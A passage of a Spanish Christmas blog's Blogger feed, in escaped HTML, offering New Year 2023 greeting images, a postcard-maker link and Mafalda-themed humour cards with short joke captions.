href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtakvKClH_yfulZCZUBFL8fkBdhJTGC_7Oc0awXxPhEkTgY6hKgusOCifcczufhIF7dgpL0I60rgZGoJAs-mZxJfJF5-Lb3ERQibFmHFMM2TYQkUDMGYm_NTEVE6ZEYVIItHF0Z7jv4bQ\/s1600\/navidad+d.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"569\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtakvKClH_yfulZCZUBFL8fkBdhJTGC_7Oc0awXxPhEkTgY6hKgusOCifcczufhIF7dgpL0I60rgZGoJAs-mZxJfJF5-Lb3ERQibFmHFMM2TYQkUDMGYm_NTEVE6ZEYVIItHF0Z7jv4bQ\/s640\/navidad+d.JPG\" width=\"444\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dzRXpqOejGFvy_RBjPgzZw81YQl3vVZKVAPugozn6B_zmpaNMHjfpvYKezh0WNpSPIrT5d9tFUPZhVoym1Dug' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;o postalpersonalizada año 2023 \u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/seemessage.site\/es\/n?f=todonavidad\" rel=\"nofollow\" target=\"_blank\"\u003E Crea tu postal año 2023\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi69nZBXWPdA_c2x38EGjBTcVDjEqGxysDmTZaYik2Ty1IH8zPOnuDFCxnRnv5jSZWBWfjlD4K_phizeOfPW3_5BYna9hmppkenxRASg5TftUNtGJPorQ_qaBmCAG7sMwRPW4bPWUSWJHb5PxLbqKuGZudk5kTRHAkr8Rif8gB6SvMhbiC8wOgA93tw=s717\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi69nZBXWPdA_c2x38EGjBTcVDjEqGxysDmTZaYik2Ty1IH8zPOnuDFCxnRnv5jSZWBWfjlD4K_phizeOfPW3_5BYna9hmppkenxRASg5TftUNtGJPorQ_qaBmCAG7sMwRPW4bPWUSWJHb5PxLbqKuGZudk5kTRHAkr8Rif8gB6SvMhbiC8wOgA93tw=w524-h640\" width=\"524\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/1011563260180621947\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/12\/whatsapp-especial-navidad-y-ano-nuevo_4.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1011563260180621947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1011563260180621947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/12\/whatsapp-especial-navidad-y-ano-nuevo_4.html","title":"Crea tu postal para WhatsApp Navidad y Año nuevo 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8GJjkE5oFbKRhFQYdXwh0n_ksqSco_K7AnDByszRskt4zKN9LLdzaqohgXr1TJajlR_VUHOehdgRX7KyxYEU0C8VH3T3F1Km-f6d_F3WEpbPB7vCoLNMCmLk-vT9FjIhDdu6uIxbhNmQ\/s72-c\/navidad+3.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-7651417062418573281"},"published":{"$t":"2022-11-04T12:10:00.000-07:00"},"updated":{"$t":"2022-11-04T12:10:13.142-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mafalda"}],"title":{"type":"text","$t":"  Feliz Año 2023 Mafalda imágenes con frases"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EFeliz Año 2023 humor Mafalda imágenes con frases\u003C\/span\u003E\n\u003C\/h1\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\nMafalda es un personaje de cómic creado por el humorista gráfico argentino Quino entre los años 1963 y 1974, es una niña que generalmente se viste con un lazo en su largo cabello negro y un vestido con zapatos negros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn noviembre de 2024, Mafalda cumplirá 60 años desde su creación, aunque sigue siendo una niña de 6 años.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMafalda encarna la rebeldía y la oposición a los valores políticos y morales de su tiempo.\u003Cbr \/\u003E\nSi te gusta Mafalda,\u0026nbsp; te gustarán estas postales de\u003Cb\u003E Navidad y año Nuevo 2023\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTBnMda7q2NqrZfa0grv90bEn3UGSMqRmD9kGZcZq8Z1h5zayYb1bytTw7mTa-LDwvLv4c4OS6LcA5TwmvqMyjshsZ-iXei4HYBvwnlJmOj_MZ_Snz0MTGhvtNsaEArOTd96AgKGyGvCKt9-fz-csNAXZ8BG5WUUPpmg5h77-RrvjHuho6vei4eT7\/s804\/2%20mafalda%20a%C3%B1o%20nuevo%20-%20copia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTBnMda7q2NqrZfa0grv90bEn3UGSMqRmD9kGZcZq8Z1h5zayYb1bytTw7mTa-LDwvLv4c4OS6LcA5TwmvqMyjshsZ-iXei4HYBvwnlJmOj_MZ_Snz0MTGhvtNsaEArOTd96AgKGyGvCKt9-fz-csNAXZ8BG5WUUPpmg5h77-RrvjHuho6vei4eT7\/w640-h640\/2%20mafalda%20a%C3%B1o%20nuevo%20-%20copia.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nEl próximo Año prometo portarme bien, porque para este año ya no alcanzo. Mafalda Feliz año 2023\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNOLpu-TBr3gEcN0FtbVycuMPQHsZ9ewDfmAIEkb6WZoA6u-pk37g9z5UDiLyB13oYRlGK7CeZyzw32vkTU_rHvBqijaywCWp_i0QeFUYl9RNJ2gCRCeLmNVSNxbY141FKCWbgxAb5PRE\/s804\/mafalda+a%25C3%25B1o+2021+nuevo+e.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNOLpu-TBr3gEcN0FtbVycuMPQHsZ9ewDfmAIEkb6WZoA6u-pk37g9z5UDiLyB13oYRlGK7CeZyzw32vkTU_rHvBqijaywCWp_i0QeFUYl9RNJ2gCRCeLmNVSNxbY141FKCWbgxAb5PRE\/w640-h640\/mafalda+a%25C3%25B1o+2021+nuevo+e.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nSanta les manda decir que se porten como les de la gana , de todas maneras, no les traerá nada, Feliz 2023\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLGgNt765yN3nGBWx6Ocbh8AS5Sclz9S2LqerpdISsFZod07OhDFoR5bjDK9trS8m3fpQOI9laNtlAosqt7TMrtE1n9Wl5RM-f3xU731UJAI99oQZSH2Ey3Q9SGc7kqP2xeJNO-doalmw\/s804\/mafalda+a%25C3%25B1o+2021+nuevof.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLGgNt765yN3nGBWx6Ocbh8AS5Sclz9S2LqerpdISsFZod07OhDFoR5bjDK9trS8m3fpQOI9laNtlAosqt7TMrtE1n9Wl5RM-f3xU731UJAI99oQZSH2Ey3Q9SGc7kqP2xeJNO-doalmw\/w640-h640\/mafalda+a%25C3%25B1o+2021+nuevof.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUf0OVjloNptAxtnoImhvUZtgCQ8A8u6C487ubOx_xBR0cIMMpj7I7JE-My4l5NJ0fcxFuomvQ7N8A9s-RKGC36SEzmwWxg8Cinlxb32Ug_9ObNYfTF2nL9Ho7eUFLz40qDu4SQjCQcRg\/s1062\/mafalda+a%25C3%25B1o+2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1062\" data-original-width=\"982\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUf0OVjloNptAxtnoImhvUZtgCQ8A8u6C487ubOx_xBR0cIMMpj7I7JE-My4l5NJ0fcxFuomvQ7N8A9s-RKGC36SEzmwWxg8Cinlxb32Ug_9ObNYfTF2nL9Ho7eUFLz40qDu4SQjCQcRg\/w592-h640\/mafalda+a%25C3%25B1o+2021.jpg\" width=\"592\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EEI que tiene que ser diferente no es el 2023 ¡Es Usted!\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\nFeliz año 2023, Mafalda, postales humor que lo urgente no te impida hacer lo importante\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nDesde hoy estoy lista para recibir los regalos de navidad y año nuevo..Se aceptan mansiones, yates, carros, joyas, efectivo o lo que sea su voluntad.\u0026nbsp;\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #6a6a6a; font-size: x-small; font-weight: bold;\"\u003EDesde hoy estoy\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #545454; font-size: x-small;\"\u003E\u0026nbsp;listo\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #6a6a6a; font-size: x-small; font-weight: bold;\"\u003Epara recibir\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #545454; font-size: x-small;\"\u003E\u0026nbsp;los\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #6a6a6a; font-size: x-small; font-weight: bold;\"\u003Eregalos de\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #545454; font-size: x-small;\"\u003E\u0026nbsp;navidad y año nuevo..Se aceptan mansiones, yates, carros, joyas, efectivo o lo que sea su voluntad.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #545454; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1nxLOWZfhaTEV3pjQSCnAODrVYHa2_ahf_uKULLyKimKyst7XbQNLTVAPhKWx8Vb0X4DaKkZY9Pi40v-zh7lcyMyAVx2yStwEAEtl5vjDGoSE0ee6zE4tAoiXD-vx2UmnS53y17WoUEw\/s804\/mafalda+a%25C3%25B1o+2021+nuevo2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1nxLOWZfhaTEV3pjQSCnAODrVYHa2_ahf_uKULLyKimKyst7XbQNLTVAPhKWx8Vb0X4DaKkZY9Pi40v-zh7lcyMyAVx2yStwEAEtl5vjDGoSE0ee6zE4tAoiXD-vx2UmnS53y17WoUEw\/w640-h640\/mafalda+a%25C3%25B1o+2021+nuevo2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #545454; font-size: x-small;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaq_0AzOLVaJPx_JQt3P2B5KDSldZvCiXstViClZJWVk5YryVf5568BwmkGeoEyVrQs72sb1P9zCu0DkYsFpFpLmU7z1AY5VBmcoBuNv4Mf5-tvV_GaflFBFysk4xEhpNp6lxHwkZ3gDKY7l4owBNxd9Jm43brGshtzVZJkzj3LiyvP0WGnfn4WJsE\/s804\/mafalda%20a%C3%B1o%20nuevo%20555.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaq_0AzOLVaJPx_JQt3P2B5KDSldZvCiXstViClZJWVk5YryVf5568BwmkGeoEyVrQs72sb1P9zCu0DkYsFpFpLmU7z1AY5VBmcoBuNv4Mf5-tvV_GaflFBFysk4xEhpNp6lxHwkZ3gDKY7l4owBNxd9Jm43brGshtzVZJkzj3LiyvP0WGnfn4WJsE\/w640-h640\/mafalda%20a%C3%B1o%20nuevo%20555.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nQue esta Navidad sea como papá Noel gorda, alegre y generosa, Feliz Navidad, humor Mafalda\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003En\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRuvh_67HHHla6zLsWaC2kJWwnkrVCT2_e94ABs5My9h5MHoFPNDBGjBPZ-wfqYYaeYAKnwgWyr2OnXiYLor6HwqcYHd9MVorHf8z_M1EwPo5tNqJufkCTfRjooKnchKUthmB0wfHQups\/s804\/felliz+a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRuvh_67HHHla6zLsWaC2kJWwnkrVCT2_e94ABs5My9h5MHoFPNDBGjBPZ-wfqYYaeYAKnwgWyr2OnXiYLor6HwqcYHd9MVorHf8z_M1EwPo5tNqJufkCTfRjooKnchKUthmB0wfHQups\/w640-h640\/felliz+a%25C3%25B1o+nuevo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSfFFRczyVgwwy8OgLV3B32loq1uqKOv6XPrnmmweCjoD2TmnZPO243Xf25V18sCdk4hYojRhVzho6jCSPBlLDYQ85yimpTeAFbKPNBdZlVjteSen1Jx6b6hdjUzATyI33BFmOtnwZE71guIaIHBE0NlHBMbxw3ebX2ds0-adUb2P2jxnnyld-0ONv\/s804\/mafalda%20a%C3%B1o%20nuevo%2055.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSfFFRczyVgwwy8OgLV3B32loq1uqKOv6XPrnmmweCjoD2TmnZPO243Xf25V18sCdk4hYojRhVzho6jCSPBlLDYQ85yimpTeAFbKPNBdZlVjteSen1Jx6b6hdjUzATyI33BFmOtnwZE71guIaIHBE0NlHBMbxw3ebX2ds0-adUb2P2jxnnyld-0ONv\/w640-h640\/mafalda%20a%C3%B1o%20nuevo%2055.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch3\u003EHumor Navidad Mafalda, tiras cómicas\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCxqEKVUsHeycuOlWcwOmfOSXUCOgX00_RdBMDkbbuwFtu3NtBYYgnTw3nMDrT-MmuFB6lVLHJKu-G1NkeqVs-6gRkoqKMRxJWmuacK-MO8RYysI5G7BSnZJVZloxSfMuIdwHuiWMGvMI\/s804\/mafalda+a%25C3%25B1o+2021+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCxqEKVUsHeycuOlWcwOmfOSXUCOgX00_RdBMDkbbuwFtu3NtBYYgnTw3nMDrT-MmuFB6lVLHJKu-G1NkeqVs-6gRkoqKMRxJWmuacK-MO8RYysI5G7BSnZJVZloxSfMuIdwHuiWMGvMI\/w640-h640\/mafalda+a%25C3%25B1o+2021+nuevo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eómicas\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgofLUPa78Y4o_ckG-nHWrjHU5IgOwjqmk1KXnbT2RRE-lMx752n44nM-vV9NSX8IPZrW13lGXJXSvTPGkjYL1aFvYBnc_xxoiWZqgAvrrnUwcJN4KVtCcH1B9fzDE4UthYuWpNMsuhmWvJ9DyLyhmheAenqxLYgpp0XFTGRHSzdBkqFFIz89QkaF5e\/s804\/mafalda%20a%C3%B1o%20nuevo%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgofLUPa78Y4o_ckG-nHWrjHU5IgOwjqmk1KXnbT2RRE-lMx752n44nM-vV9NSX8IPZrW13lGXJXSvTPGkjYL1aFvYBnc_xxoiWZqgAvrrnUwcJN4KVtCcH1B9fzDE4UthYuWpNMsuhmWvJ9DyLyhmheAenqxLYgpp0XFTGRHSzdBkqFFIz89QkaF5e\/w640-h640\/mafalda%20a%C3%B1o%20nuevo%205.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDUNvY3dawY7rAu6N54lm9m5WkWQhepzKsYm1q5lNehoDYZ7NmYs_9DxuL3gLTXhVu_war91y92Oh8QAbSTInbTAoMtj3DBZekTp_tCPBFkECLI47XUWd0_RPmjCaQQk1TV2FaFBH60JU\/s1600\/mafalda+navidad+22.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Humor Navidad Mafalda, tiras cómicas\" border=\"0\" data-original-height=\"852\" data-original-width=\"1194\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDUNvY3dawY7rAu6N54lm9m5WkWQhepzKsYm1q5lNehoDYZ7NmYs_9DxuL3gLTXhVu_war91y92Oh8QAbSTInbTAoMtj3DBZekTp_tCPBFkECLI47XUWd0_RPmjCaQQk1TV2FaFBH60JU\/s640\/mafalda+navidad+22.jpg\" title=\"Humor Navidad Mafalda, tiras cómicas\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55hQrO1hr2_EQd45B8n8GPMfnQuQft7hlAmdvY6UVTgrYbAU1V2L4aMq3qwSFeB8QegTSPmCXveKcanJkOwrdGiijiC_GyxgpsdYuvxkxmPFJijVWpI4r4BrnZRzlDPeV8LhskGWkDXE\/s1600\/mafalda+navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Humor Navidad Mafalda, tiras cómicas\" border=\"0\" data-original-height=\"805\" data-original-width=\"1240\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55hQrO1hr2_EQd45B8n8GPMfnQuQft7hlAmdvY6UVTgrYbAU1V2L4aMq3qwSFeB8QegTSPmCXveKcanJkOwrdGiijiC_GyxgpsdYuvxkxmPFJijVWpI4r4BrnZRzlDPeV8LhskGWkDXE\/s640\/mafalda+navidad.jpg\" title=\"Humor Navidad Mafalda, tiras cómicas\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nEl amor es como un paloma, viene te caga y se va. Feliz Navidad\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCBtfiv9spWszW5QUF-tPl7i7qf0zDNqTCX9bXbqRm8nJ6IMT5cur0TlT1Xkhr8ckKJIDXLwwqLi390j_AGsizJMDGTAO-y8SyPL80gA3ZNMMsKPLqUIEnkkojXMK8oAmwZ8akN8xOE4A\/s1600\/Navidad+mafalda+364ee++fr.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"El amor es como un paloma, viene te caga y se va. Feliz Navidad\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCBtfiv9spWszW5QUF-tPl7i7qf0zDNqTCX9bXbqRm8nJ6IMT5cur0TlT1Xkhr8ckKJIDXLwwqLi390j_AGsizJMDGTAO-y8SyPL80gA3ZNMMsKPLqUIEnkkojXMK8oAmwZ8akN8xOE4A\/s640\/Navidad+mafalda+364ee++fr.jpg\" title=\"El amor es como un paloma, viene te caga y se va. Feliz Navidad\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; 